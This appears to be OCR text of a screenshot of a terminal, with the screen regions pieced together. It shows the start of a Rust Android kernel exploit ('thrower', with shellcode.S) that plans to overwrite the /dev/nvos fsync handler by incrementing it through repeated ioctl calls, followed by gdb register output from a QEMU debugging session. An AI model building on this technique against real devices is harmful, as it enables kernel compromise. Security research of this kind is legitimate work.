 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
43 // Get TTBCR
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
src/main.rs 1,1 Top
:1
lr 0x4f1b4 324020
pc 0xffff0fe4 0xffff0fe4
cpsr 0x10 16
fpscr 0x0 0
fpsid 0x41033090 1090728080
fpexc 0x0 0
NSACR 0x0 0
MIDR_S 0x410fc090 1091551376
AIDR_S 0x0 0
TTBR0_EL1_S 0x1044004a 272891978
MVBAR_S 0x0 0
--Type <RET> for more, q to quit, c to continue without paging--q
Quit
(gdb) y
Undefined command: "y". Try "help".
(gdb) q
A debugging session is active.
Inferior 1 [process 1] will be detached.
Quit anyway? (y or n) y
Detaching from program: , process 1
Ending remote debugging.
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 1758 ()
pleb@gamey ~/android/motorola/thrower $